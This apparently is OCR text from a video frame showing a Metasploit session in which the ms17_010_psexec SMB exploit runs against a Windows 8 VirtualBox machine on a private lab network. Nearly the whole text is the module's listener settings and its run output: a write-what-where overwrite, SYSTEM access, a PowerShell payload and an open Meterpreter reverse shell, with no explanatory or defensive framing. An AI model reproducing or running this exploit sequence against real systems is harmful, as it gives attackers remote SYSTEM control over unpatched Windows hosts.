 windows 8 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
alfredredbird@jeffreys-ubunt
LHOST 192.168.12.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.12.146:4444
[*] 192.168.12.148:445 - Authenticating to 192.168.12.148 as user 'alfredredbird'...
[*] 192.168.12.148:445 - Target OS: Windows 8 Pro 9200
[*] 192.168.12.148:445 - Built a write-what-where primitive...
[+] 192.168.12.148:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.12.148:445 - Selecting PowerShell target
[*] 192.168.12.148:445 - Executing the payload...
[+] 192.168.12.148:445 - Service start timed out, OK if running a command or non-service exe
cutable...
[*] Sending stage (176198 bytes) to 192.168.12.148
[*] Meterpreter session 1 opened (192.168.12.146:4444 -> 192.168.12.148:49164) at 2024-06-27
13:00:02 -0700
meterpreter >
Windows 8 Pro
Build 9200
1:00 PM
6/27/2024
Ctrl
Search
1
5
ENG
1:00 PM
6/27/2024